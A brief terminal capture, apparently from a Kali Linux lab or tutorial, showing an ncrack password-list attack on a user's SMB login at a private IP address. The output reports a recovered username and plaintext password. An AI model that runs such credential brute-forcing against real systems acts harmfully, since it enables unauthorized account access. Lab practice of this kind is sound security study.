 root@kali:~/Desktop# ncrack -u srogers -P passlist.txt 192.168.43.105:445
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-05-19 04:06 EDT
Discovered credentials for netbios-ssn on 192.168.43.105 445/tcp:
192.168.43.105 445/tcp netbios-ssn: 'srogers' 'NewYork@1'
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.
root@kali:~/Desktop#